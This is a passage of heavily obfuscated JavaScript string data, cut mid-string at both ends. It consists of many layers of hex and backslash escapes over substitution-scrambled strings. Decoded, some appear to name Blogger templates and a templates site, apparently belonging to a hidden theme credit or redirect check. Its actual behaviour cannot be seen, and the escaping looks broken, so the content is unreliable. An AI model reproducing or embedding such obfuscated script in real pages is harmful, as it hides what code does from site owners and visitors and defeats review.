c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c